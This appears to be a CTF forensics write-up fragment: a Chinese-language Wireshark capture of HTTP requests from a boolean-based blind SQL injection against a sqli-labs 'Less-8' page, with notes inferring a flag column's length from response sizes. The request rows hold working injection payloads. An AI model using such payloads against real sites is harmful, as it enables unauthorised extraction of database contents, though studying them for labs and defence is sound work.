 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http 表
No. Source Destina Protocol Length Text item Info
6109 192.1… 192.… HTTP 282 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(url)%20from%20360ctf.flag%20limit%200,1)%20%3E%201)%23 HTTP/1.1
6111 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK (text/html)
6119 192.1… 192.… HTTP 282 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(url)%20from%20360ctf.flag%20limit%200,1)%20%3E%202)%23 HTTP/1.1
6121 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK (text/html)
6129 192.1… 192.… HTTP 282 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(url)%20from%20360ctf.flag%20limit%200,1)%20%3E%203)%23 HTTP/1.1
6131 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK (text/html)
6139 192.1… 192.… HTTP 282 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(url)%20from%20360ctf.flag%20limit%200,1)%20%3E%204)%23 HTTP/1.1
6141 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK (text/html)
6149 192.1… 192.… HTTP 282 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(url)%20from%20360ctf.flag%20limit%200,1)%20%3E%205)%23 HTTP/1.1
6151 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK (text/html)
6159 192.1… 192.… HTTP 282 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(url)%20from%20360ctf.flag%20limit%200,1)%20%3E%206)%23 HTTP/1.1
6161 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK (text/html)
6169 192.1… 192.… HTTP 282 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(url)%20from%20360ctf.flag%20limit%200,1)%20%3E%207)%23 HTTP/1.1
6171 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK (text/html)
6179 192.1… 192.… HTTP 282 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(url)%20from%20360ctf.flag%20limit%200,1)%20%3E%208)%23 HTTP/1.1
6181 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK (text/html)
6189 192.1… 192.… HTTP 282 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(url)%20from%20360ctf.flag%20limit%200,1)%20%3E%209)%23 HTTP/1.1
6199 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK (text/html)
6207 192.1… 192.… HTTP 283 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(url)%20from%20360ctf.flag%20limit%200,1)%20%3E%2010)%23 HTTP/1.1
6213 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK (text/html)
6221 192.1… 192.… HTTP 283 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(url)%20from%20360ctf.flag%20limit%200,1)%20%3E%2011)%23 HTTP/1.1
6223 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK (text/html)
6231 192.1… 192.… HTTP 283 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(url)%20from%20360ctf.flag%20limit%200,1)%20%3E%2012)%23 HTTP/1.1
6233 192.1… 192.… HTTP 987 ✓ HTTP/1.1 200 OK (text/html)
6241 192.1… 192.… HTTP 283 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(url)%20from%20360ctf.flag%20limit%200,1)%20%3E%2013)%23 HTTP/1.1
6243 192.1… 192.… HTTP 1003 ✓ HTTP/1.1 200 OK (text/html)
6254 192.1… 192.… HTTP 285 ✓ GET /sql/Less-8/?id=1'%20and%20((select%20length(passwd)%20from%20360ctf.flag%20limit%200,1)%20%3E%200)%23 HTTP/1.1
查看了下返回包，正确的返
回包长度为987，而不正确的
返回包为1003
length(url)>12 返回True
length(url)>13 返回False
那么url字段值长为13